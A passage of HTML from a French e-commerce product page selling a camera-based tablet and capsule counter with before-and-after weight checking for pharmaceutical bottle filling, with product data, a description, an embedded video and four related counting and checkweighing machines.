                      /></div> <div class="gallery-cell" data-title="Compteuse de comprimés avec contrôle de poids"> <img  src="//doser-compter.com/cdn/shop/products/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9_100x.webp?v=1678369121"
                      alt="Compteuse de comprimés avec contrôle de poids"
                      data-index="5"
                      data-image-id="48088382701900"
                      data-featured-image="28019533283459"
                      /></div></div>
    
  
</div></div> <div class="seven columns medium-down--one-whole  omega" style="text-align:center;"> <div style="display:inline-block; line-height:1;"> <div style="display:inline-block;"><h1 class="product_name" itemprop="name">Compteuse de comprimés avec contrôle de poids</h1></div></div> <div class="feature_divider" style="margin-left: auto;margin-right: auto;max-width: 400px;"></div> <p class="modal_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="priceCurrency" content="EUR" /> <meta itemprop="seller" content="Doser-Compter.com" /> <link itemprop="availability" href="http://schema.org/InStock"> <meta itemprop="itemCondition" itemtype="http://schema.org/OfferItemCondition" content="http://schema.org/NewCondition"/>

			<strong><big><span class="sold_out"></span> <span itemprop="price" content="000" class=""> <span class="current_price "></span></big></strong> <span class="was_price"></span></span></p>

            
          

       

          
            



<div class="clearfix product_form init smart-payment-button--false  product_form--dropdown"
      id="product-form-6554470875267"
      data-product-form
      data-money-format="{{amount_with_comma_separator}}€ TTC"
      data-shop-currency="EUR"
      data-select-id="product-select-6554470875267productproduct-template"
      data-enable-state="true"
      data-product="{&quot;id&quot;:6554470875267,&quot;title&quot;:&quot;Compteuse de comprimés avec contrôle de poids&quot;,&quot;handle&quot;:&quot;remplisseuse-comprimes-flacons&quot;,&quot;description&quot;:&quot;\u003ch2\u003eNotre solution de remplissage pilulier comprend une compteuse par caméra et un contrôle de poids.\u003c\/h2\u003e\n\u003cp\u003eÀ chaque cycle, les piluliers sont pesés avant et après remplissage.\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\&quot;1084\&quot; height=\&quot;610\&quot; src=\&quot;https:\/\/www.youtube.com\/embed\/cbL2Tjwp55g\&quot; title=\&quot;Compteuse avec pesée avant et après remplissage | Doser-Compter.com\&quot; frameborder=\&quot;0\&quot; allow=\&quot;accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\&quot; allowfullscreen\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003eCette compteuse de comprimés avec contrôle de poids est une machine utilisée dans l&#39;industrie pharmaceutique et dans l&#39;industrie nutraceutique pour compter et peser des comprimés, des capsules molles et de gélules. Elle peut être utilisée pour compter et remplir des flacons ou des blisters avec une précision et une efficacité accrues.\u003c\/p\u003e\n\u003cp\u003eCette compteuse de comprimés avec contrôle de poids permet de réduire les risques d&#39;erreur et de garantir la qualité des produits pharmaceutiques en s&#39;assurant que chaque comprimé a le poids approprié.\u003c\/p\u003e&quot;,&quot;published_at&quot;:&quot;2021-04-05T17:17:17+02:00&quot;,&quot;created_at&quot;:&quot;2021-04-05T17:16:32+02:00&quot;,&quot;vendor&quot;:&quot;Collischan&quot;,&quot;type&quot;:&quot;compteuse de comprimés&quot;,&quot;tags&quot;:[&quot;compteuse de comprimés et gélules&quot;],&quot;price&quot;:0,&quot;price_min&quot;:0,&quot;price_max&quot;:0,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:39309921878147,&quot;title&quot;:&quot;Default Title&quot;,&quot;option1&quot;:&quot;Default Title&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;&quot;,&quot;requires_shipping&quot;:false,&quot;taxable&quot;:false,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Compteuse de comprimés avec contrôle de poids&quot;,&quot;public_title&quot;:null,&quot;options&quot;:[&quot;Default Title&quot;],&quot;price&quot;:0,&quot;weight&quot;:0,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:null,&quot;barcode&quot;:&quot;&quot;,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/doser-compter.com\/cdn\/shop\/products\/4-min.png?v=1678369122&quot;,&quot;\/\/doser-compter.com\/cdn\/shop\/products\/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3.png?v=1678369122&quot;,&quot;\/\/doser-compter.com\/cdn\/shop\/products\/3-min_7d3deed2-c061-41d8-b4c5-70465083f486.png?v=1653375512&quot;,&quot;\/\/doser-compter.com\/cdn\/shop\/products\/1-min.png?v=1653375512&quot;,&quot;\/\/doser-compter.com\/cdn\/shop\/products\/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8.jpg?v=1653375512&quot;,&quot;\/\/doser-compter.com\/cdn\/shop\/products\/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9.webp?v=1678369121&quot;],&quot;featured_image&quot;:&quot;\/\/doser-compter.com\/cdn\/shop\/products\/4-min.png?v=1678369122&quot;,&quot;options&quot;:[&quot;Title&quot;],&quot;media&quot;:[{&quot;alt&quot;:&quot;Compteuse de comprimés avec contrôle de poids&quot;,&quot;id&quot;:20262477987971,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;width&quot;:500,&quot;src&quot;:&quot;\/\/doser-compter.com\/cdn\/shop\/products\/4-min.png?v=1678369122&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/doser-compter.com\/cdn\/shop\/products\/4-min.png?v=1678369122&quot;,&quot;width&quot;:500},{&quot;alt&quot;:&quot;Comptage de comprimés et gélules avec contrôle de poids des flacons | Doser-Compter.com&quot;,&quot;id&quot;:20262477922435,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;width&quot;:500,&quot;src&quot;:&quot;\/\/doser-compter.com\/cdn\/shop\/products\/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3.png?v=1678369122&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/doser-compter.com\/cdn\/shop\/products\/2-min_7a408d5d-77f3-4c0a-b084-eab11ac480b3.png?v=1678369122&quot;,&quot;width&quot;:500},{&quot;alt&quot;:&quot;Compteuse de comprimés avec contrôle de poids&quot;,&quot;id&quot;:20262477955203,&quot;position&quot;:3,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;width&quot;:500,&quot;src&quot;:&quot;\/\/doser-compter.com\/cdn\/shop\/products\/3-min_7d3deed2-c061-41d8-b4c5-70465083f486.png?v=1653375512&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/doser-compter.com\/cdn\/shop\/products\/3-min_7d3deed2-c061-41d8-b4c5-70465083f486.png?v=1653375512&quot;,&quot;width&quot;:500},{&quot;alt&quot;:&quot;Compteuse de comprimés avec contrôle de poids&quot;,&quot;id&quot;:20262477889667,&quot;position&quot;:4,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;width&quot;:500,&quot;src&quot;:&quot;\/\/doser-compter.com\/cdn\/shop\/products\/1-min.png?v=1653375512&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/doser-compter.com\/cdn\/shop\/products\/1-min.png?v=1653375512&quot;,&quot;width&quot;:500},{&quot;alt&quot;:&quot;Comptage de comprimés et gélules avec contrôle de poids des flacons | Doser-Compter.com&quot;,&quot;id&quot;:20262485295235,&quot;position&quot;:5,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;width&quot;:500,&quot;src&quot;:&quot;\/\/doser-compter.com\/cdn\/shop\/products\/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8.jpg?v=1653375512&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/doser-compter.com\/cdn\/shop\/products\/9_2000x_2000x_d5c06f14-16ae-45f0-9e6b-34669be921b8.jpg?v=1653375512&quot;,&quot;width&quot;:500},{&quot;alt&quot;:&quot;Compteuse de comprimés avec contrôle de poids&quot;,&quot;id&quot;:40683359764812,&quot;position&quot;:6,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;width&quot;:500,&quot;src&quot;:&quot;\/\/doser-compter.com\/cdn\/shop\/products\/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9.webp?v=1678369121&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:500,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/doser-compter.com\/cdn\/shop\/products\/1_2000x_aaed99ab-bd09-4abd-809b-f69371b2d0d9.webp?v=1678369121&quot;,&quot;width&quot;:500}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003ch2\u003eNotre solution de remplissage pilulier comprend une compteuse par caméra et un contrôle de poids.\u003c\/h2\u003e\n\u003cp\u003eÀ chaque cycle, les piluliers sont pesés avant et après remplissage.\u003c\/p\u003e\n\u003cp\u003e\u003ciframe width=\&quot;1084\&quot; height=\&quot;610\&quot; src=\&quot;https:\/\/www.youtube.com\/embed\/cbL2Tjwp55g\&quot; title=\&quot;Compteuse avec pesée avant et après remplissage | Doser-Compter.com\&quot; frameborder=\&quot;0\&quot; allow=\&quot;accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\&quot; allowfullscreen\u003e\u003c\/iframe\u003e\u003c\/p\u003e\n\u003cp\u003eCette compteuse de comprimés avec contrôle de poids est une machine utilisée dans l&#39;industrie pharmaceutique et dans l&#39;industrie nutraceutique pour compter et peser des comprimés, des capsules molles et de gélules. Elle peut être utilisée pour compter et remplir des flacons ou des blisters avec une précision et une efficacité accrues.\u003c\/p\u003e\n\u003cp\u003eCette compteuse de comprimés avec contrôle de poids permet de réduire les risques d&#39;erreur et de garantir la qualité des produits pharmaceutiques en s&#39;assurant que chaque comprimé a le poids approprié.\u003c\/p\u003e&quot;}"
      
      data-product-id="6554470875267"
      > <form method="post" action="/cart/add" id="product_form_6554470875267" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="id" value="39309921878147" /> <div class="purchase-details"> <div class="purchase-details__buttons purchase-details__spb--false"> <button type="button" name="add" class=" ajax-submit action_button add_to_cart" data-label="Ajouter à mon panier"> <span style="font-size:14px; letter-spacing: 0.15em;" class="text">Ajouter à mon panier</span> <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark"> <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/></svg></button></div> <div class="g-atc"></div></div>
  
<input type="hidden" name="product-id" value="6554470875267" /><input type="hidden" name="section-id" value="product-template" /></form>
</div> <style>
            tr:first-child th:after, tr:first-child td:after {
              border-bottom: none;
            }</style> <style="text-align:center; display:inline-block; margin-left:auto; margin-right:auto;" class="tabs tabs-margin "></> <img  src="https://cdn.shopify.com/s/files/1/0383/8338/6755/files/Bandeau_accueil_10_2048x2048.png?v=1691397938"width=100% height=10% > <br><p></p> <div  class="feature_divider" style="margin-left: auto;margin-right: auto;max-width: 400px;"></div> <ul class="tabs-content description_top"> <li class="active"id="tab2" class="active"> <div class="description bottom" itemprop="description"> <h2>Notre solution de remplissage pilulier comprend une compteuse par caméra et un contrôle de poids.</h2>
<p>À chaque cycle, les piluliers sont pesés avant et après remplissage.</p>
<p><iframe width="1084" height="610" src="https://www.youtube.com/embed/cbL2Tjwp55g" title="Compteuse avec pesée avant et après remplissage | Doser-Compter.com" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Cette compteuse de comprimés avec contrôle de poids est une machine utilisée dans l'industrie pharmaceutique et dans l'industrie nutraceutique pour compter et peser des comprimés, des capsules molles et de gélules. Elle peut être utilisée pour compter et remplir des flacons ou des blisters avec une précision et une efficacité accrues.</p>
<p>Cette compteuse de comprimés avec contrôle de poids permet de réduire les risques d'erreur et de garantir la qualité des produits pharmaceutiques en s'assurant que chaque comprimé a le poids approprié.</p></div></li>
			<li  id="tab3">
  				
			</li></ul> <div class="meta"></div></div></div></div></div></div></div> <div class="container"> <div class="related-products__title "> <p class="center p"><strong>Produits similaires</strong></p> <div class="feature_divider"></div></div> <div class="clear"></div></div> <div class="related-products related-products--slider js-related-products-slider">
        
          







<div class="slider-gallery products-slider products-length-4 transparentBackground--true"
      data-products-per-slide="4"
      data-products-limit="4"
      data-products-available="4"> <div class="gallery-cell thumbnail visible-4"> <div class="product-wrap"> <div class="relative product_image swap-false"> <a href="/products/compteuse-de-comprimes-universelle-pour-le-controle-des-lignes-piluliers" itemprop="url"> <div class="image__container">
                










<div class="image-element__wrap" style=" "> <img  alt="Compteuse de comprimés universelle | contrôle qualité sur ligne"
        
        data-src="//doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_1600x.webp?v=1696346784"
        data-sizes="auto"
        data-aspectratio="1150/1150"
        data-srcset="//doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_5000x.webp?v=1696346784 5000w,
    //doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_4500x.webp?v=1696346784 4500w,
    //doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_4000x.webp?v=1696346784 4000w,
    //doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_3500x.webp?v=1696346784 3500w,
    //doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_3000x.webp?v=1696346784 3000w,
    //doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_2500x.webp?v=1696346784 2500w,
    //doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_2000x.webp?v=1696346784 2000w,
    //doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_1800x.webp?v=1696346784 1800w,
    //doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_1600x.webp?v=1696346784 1600w,
    //doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_1400x.webp?v=1696346784 1400w,
    //doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_1200x.webp?v=1696346784 1200w,
    //doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_1000x.webp?v=1696346784 1000w,
    //doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_800x.webp?v=1696346784 800w,
    //doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_600x.webp?v=1696346784 600w,
    //doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_400x.webp?v=1696346784 400w,
    //doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_200x.webp?v=1696346784 200w"
        height="1150"
        width="1150"
        style=";"
        class="lazyload transition--none "
  />
</div>



<noscript> <img src="//doser-compter.com/cdn/shop/files/dc6080003a-tablet-counter-king-checker-qc-200203_2_2000x.webp?v=1696346784" alt="Compteuse de comprimés universelle | contrôle qualité sur ligne" class="">
</noscript></div></a>
            
<div class="thumbnail-overlay"> <a href="/products/compteuse-de-comprimes-universelle-pour-le-controle-des-lignes-piluliers" itemprop="url" class="hidden-product-link">Compteuse de comprimés universelle | contrôle qualité sur ligne</a> <div class="info"></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption " href="/products/compteuse-de-comprimes-universelle-pour-le-controle-des-lignes-piluliers" itemprop="url"> <div class="product-details"> <h3 class="title normal-font" itemprop="name">Compteuse de comprimés universelle | contrôle qualité sur ligne</h3> <div class="colllection_p">Cette compteuse KING permet de vérifier rapidement et précisément le nombre de produits (comprimés, gélules, capsules molles, ... ) contenus dans un flacon, un pot, un sachet ou tout autre contenant.
Ce comptage peut s'avérer f...</div> <span class="price "></span>
  
</div></a></div></div> <div class="gallery-cell thumbnail visible-4"> <div class="product-wrap"> <div class="relative product_image swap-false"> <a href="/products/comptage-des-flacons-et-des-ampoules" itemprop="url"> <div class="image__container">
                










<div class="image-element__wrap" style=" "> <img  alt="Comptage des Flacons et des Ampoules"
        
        data-src="//doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_1600x.jpg?v=1612200002"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_5000x.jpg?v=1612200002 5000w,
    //doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_4500x.jpg?v=1612200002 4500w,
    //doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_4000x.jpg?v=1612200002 4000w,
    //doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_3500x.jpg?v=1612200002 3500w,
    //doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_3000x.jpg?v=1612200002 3000w,
    //doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_2500x.jpg?v=1612200002 2500w,
    //doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_2000x.jpg?v=1612200002 2000w,
    //doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_1800x.jpg?v=1612200002 1800w,
    //doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_1600x.jpg?v=1612200002 1600w,
    //doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_1400x.jpg?v=1612200002 1400w,
    //doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_1200x.jpg?v=1612200002 1200w,
    //doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_1000x.jpg?v=1612200002 1000w,
    //doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_800x.jpg?v=1612200002 800w,
    //doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_600x.jpg?v=1612200002 600w,
    //doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_400x.jpg?v=1612200002 400w,
    //doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_200x.jpg?v=1612200002 200w"
        height="500"
        width="500"
        style=";"
        class="lazyload transition--none "
  />
</div>



<noscript> <img src="//doser-compter.com/cdn/shop/products/10_5895735d-f076-4be1-9ab7-e7e8309a9383_2000x.jpg?v=1612200002" alt="Comptage des Flacons et des Ampoules" class="">
</noscript></div></a>
            
<div class="thumbnail-overlay"> <a href="/products/comptage-des-flacons-et-des-ampoules" itemprop="url" class="hidden-product-link">Comptage des Flacons et des Ampoules</a> <div class="info"></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption " href="/products/comptage-des-flacons-et-des-ampoules" itemprop="url"> <div class="product-details"> <h3 class="title normal-font" itemprop="name">Comptage des Flacons et des Ampoules</h3> <div class="colllection_p">Système permettant le comptage des flacons et des ampoules et en option l'inspection des produits non conformes ou endommagés.
Mediacount est une machine de comptage par caméra, autonome avec alimentation manuelle de plateaux c...</div> <span class="price "></span>
  
</div></a></div></div> <div class="gallery-cell thumbnail visible-4"> <div class="product-wrap"> <div class="relative product_image swap-false"> <a href="/products/trieuse-ponderale" itemprop="url"> <div class="image__container">
                










<div class="image-element__wrap" style=" "> <img  alt="Trieuse Pondérale"
        
        data-src="//doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_1600x.jpg?v=1603459050"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_5000x.jpg?v=1603459050 5000w,
    //doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_4500x.jpg?v=1603459050 4500w,
    //doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_4000x.jpg?v=1603459050 4000w,
    //doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_3500x.jpg?v=1603459050 3500w,
    //doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_3000x.jpg?v=1603459050 3000w,
    //doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_2500x.jpg?v=1603459050 2500w,
    //doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_2000x.jpg?v=1603459050 2000w,
    //doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_1800x.jpg?v=1603459050 1800w,
    //doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_1600x.jpg?v=1603459050 1600w,
    //doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_1400x.jpg?v=1603459050 1400w,
    //doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_1200x.jpg?v=1603459050 1200w,
    //doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_1000x.jpg?v=1603459050 1000w,
    //doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_800x.jpg?v=1603459050 800w,
    //doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_600x.jpg?v=1603459050 600w,
    //doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_400x.jpg?v=1603459050 400w,
    //doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_200x.jpg?v=1603459050 200w"
        height="500"
        width="500"
        style=";"
        class="lazyload transition--none "
  />
</div>



<noscript> <img src="//doser-compter.com/cdn/shop/products/ImagesDoserCompter-min_2000x.jpg?v=1603459050" alt="Trieuse Pondérale" class="">
</noscript></div></a>
            
<div class="thumbnail-overlay"> <a href="/products/trieuse-ponderale" itemprop="url" class="hidden-product-link">Trieuse Pondérale</a> <div class="info"></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption " href="/products/trieuse-ponderale" itemprop="url"> <div class="product-details"> <h3 class="title normal-font" itemprop="name">Trieuse Pondérale</h3> <div class="colllection_p">Cette trieuse pondérale permet de contrôler le poids d'un emballage (blister, flacon, sachets, étui, ...) et de déterminer s'il manque un produit.
Trieuse pondérale conçue et Fabriquée en Allemagne  🇩🇪


Manque d'un comprimé da...</div> <span class="price "></span>
  
</div></a></div></div> <div class="gallery-cell thumbnail visible-4"> <div class="product-wrap"> <div class="relative product_image swap-false"> <a href="/products/compteuse-pesee-100" itemprop="url"> <div class="image__container">
                










<div class="image-element__wrap" style=" "> <img  alt="Compteuse/Pesée 100%"
        
        data-src="//doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_1600x.png?v=1603275940"
        data-sizes="auto"
        data-aspectratio="500/500"
        data-srcset="//doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_5000x.png?v=1603275940 5000w,
    //doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_4500x.png?v=1603275940 4500w,
    //doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_4000x.png?v=1603275940 4000w,
    //doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_3500x.png?v=1603275940 3500w,
    //doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_3000x.png?v=1603275940 3000w,
    //doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_2500x.png?v=1603275940 2500w,
    //doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_2000x.png?v=1603275940 2000w,
    //doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_1800x.png?v=1603275940 1800w,
    //doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_1600x.png?v=1603275940 1600w,
    //doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_1400x.png?v=1603275940 1400w,
    //doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_1200x.png?v=1603275940 1200w,
    //doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_1000x.png?v=1603275940 1000w,
    //doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_800x.png?v=1603275940 800w,
    //doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_600x.png?v=1603275940 600w,
    //doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_400x.png?v=1603275940 400w,
    //doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_200x.png?v=1603275940 200w"
        height="500"
        width="500"
        style=";"
        class="lazyload transition--none "
  />
</div>



<noscript> <img src="//doser-compter.com/cdn/shop/products/9_e837b45b-24b8-43c7-9650-1a4c46c81a03_2000x.png?v=1603275940" alt="Compteuse/Pesée 100%" class="">
</noscript></div></a>
            
<div class="thumbnail-overlay"> <a href="/products/compteuse-pesee-100" itemprop="url" class="hidden-product-link">Compteuse/Pesée 100%</a> <div class="info"></div>
</div>
<div class="banner_holder">
  
  
  
</div></div> <a class="product-info__caption " href="/products/compteuse-pesee-100" itemprop="url"> <div class="product-details"> <h3 class="title normal-font" itemprop="name">Compteuse/Pesée 100%</h3> <div class="colllection_p">Notre Compteuse de Comprimés et Gélules effectue un contrôle par pesée des flacons avant et après remplissage.





Cadence : suivant configuration et modèle de compteuse




Compteuse traditionelle Minicount ou compteuse par c...</div> <span class="price "></span>
  
</div></a></div></div>
    
  
</div></div>

    

  

      
      

    


<style>
h1{
    font-size:31px!important; 
    font-weight:400!important;
    line-height:37px!important;
    letter-spacing:2px!important;
  }
  div#shopify-section-product-template .description h2{
    font-size:20px!important;   
    font-weight:700!important;
    line-height:27px!important;
    letter-spacing:1px!important;
  }
  div#shopify-section-product-template .description h3{
    font-size:20px!important; 
    font-weight:700!important;
    line-height:27px!important;
    letter-spacing:0px!important;
  }
  div#shopify-section-product-template .description h4{
    font-size:15px!important; 
    font-weight:600!important;
    line-height:15px!important;
    letter-spacing:0px!important;

  }
  div#shopify-section-product-template .description h5{
    font-size:14px!important;  
    font-weight:400!important;
    line-height:15px!important;
    letter-spacing:0px!important;

  }
  div#shopify-section-product-template .description h6{
    font-size:13px!important;  
    font-weight:400!important;
    line-height:15px!important;
    letter-spacing:0px!important;

  }
  div#shopify-section-product-template .description p, div#shopify-section-product-template .description li{
    font-size:15px!important;
    font-weight:400!important;
    line-height:25px!important;
    letter-spacing:1px!important;

  }
  
  .product_section .description h1, .product_section .description h2, .product_section .description h3, .product_section .description h4, .product_section .description h5, .product_section .description h6,
  .product_section .description p, .product_section .description div, .product_section .description span, .product_section .description ul, .product_section .description il
  {
    text-align: left !important;
  }

   .show_hide{ 
      cursor: pointer;
	  font-weight: bold;
     color: #8c8b8b;
    }
  .ctm-less{
  	text-align: center;
  }
  @media(max-width:768px){
    div#shopify-section-product-template h1{
    font-size:20px!important;   
  }
   div#shopify-section-product-template .description h2{
    font-size:15px!important;   
  }
   div#shopify-section-product-template .description h3{
    font-size:20px!important;   
  }
   div#shopify-section-product-template .description h4{
    font-size:15px!important;   
  }
   div#shopify-section-product-template .description h5{
    font-size:14px!important;   
  }
   div#shopify-section-product-template .description h6{
    font-size:13px!important;   
  }  
   div#shopify-section-product-template .description p, div#shopify-section-product-template .description li
  {
    font-size:14px!important;
  }
    
  }
  
</style>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script>
  jQuery(".ctm-less .show_hide").click(function(){
	   jQuery('.ctm-less').hide();
       jQuery('.ctm-full').show();
  }); 
    
    jQuery(".ctm-full .show_hide").click(function(){
	   jQuery('.ctm-full').hide();
       jQuery('.ctm-less').show();
  });
</script></div></div> <div id="shopify-section-footer" class="shopify-section footer-section">
 	<div>
		<ul class="value-propositions" id="">
                
		
          
		
          
		
          
		
          
		
          
		
          
			
		</ul></div>
